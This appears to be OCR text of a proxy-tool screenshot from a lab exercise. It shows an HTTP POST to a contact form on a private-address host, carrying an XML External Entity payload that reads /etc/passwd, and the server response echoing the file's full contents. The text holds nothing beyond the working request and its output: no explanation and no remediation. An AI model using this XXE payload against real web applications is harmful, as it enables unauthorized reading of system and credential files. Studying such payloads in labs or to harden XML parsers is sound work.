 Request
Pretty Raw Hex \n
1 POST /contact_submit.php HTTP/1.1
2 Host: 10.10.189.204
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 Content-Length: 174
9 Origin: http://10.10.189.204
10 Connection: close
11 Referer: http://10.10.189.204/contact.php
12
13 <!DOCTYPE foo [
14 <!ELEMENT foo ANY >
15 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
16 <contact>
<name>
&xxe;
17 </name>
<email>
test@test.com
</email>
<message>
test
</message>
</contact>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Apr 2024 12:40:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1978
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Thank you, root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
36 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
37 landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin